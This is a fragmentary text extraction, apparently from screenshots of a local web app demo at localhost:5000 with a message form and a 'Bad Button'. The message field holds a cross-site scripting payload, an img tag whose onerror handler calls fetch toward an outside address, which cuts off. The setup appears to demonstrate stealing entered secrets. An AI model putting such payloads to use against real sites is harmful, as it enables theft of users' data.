 localhost:5000
localhost:5000
Message:
<img src="nope" onerror="fetch('http:/
Send Message
Status
Response
localhost:5000
localhost:5000
Message:
Enter something secret here
Bad Button
Status OK
Response